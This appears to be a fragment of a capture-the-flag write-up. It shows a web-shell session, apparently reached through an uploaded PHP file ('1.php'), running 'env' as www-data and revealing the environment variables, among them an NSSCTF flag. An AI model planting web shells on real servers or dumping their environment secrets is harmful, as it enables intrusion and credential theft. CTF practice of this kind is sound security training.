 1.php
(www-data:/var/www/html/upload) $ env
PHP_UPLOAD_MAX_FILESIZE=10M
SUPERVISOR_GROUP_NAME=apache2
HOSTNAME=2acede7e0d9d4967
SHLVL=0
OLDPWD=/app/upload
APACHE_RUN_DIR=/var/run/apache2
APACHE_PID_FILE=/var/run/apache2/apache2.pid
PHP_POST_MAX_SIZE=10M
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR=/var/lock/apache2
LANG=C
SUPERVISOR_ENABLED=1
DEBIAN_FRONTEND=noninteractive
APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data
APACHE_LOG_DIR=/var/log/apache2
SUPERVISOR_SERVER_URL=unix:///var/run/supervisor.sock
SUPERVISOR_PROCESS_NAME=apache2
PWD=/var/www/html/upload
FLAG=NSSCTF{4356dcc1-ce71-47c3-8980-9fb0a2ffde10}
(www-data:/var/www/html/upload) $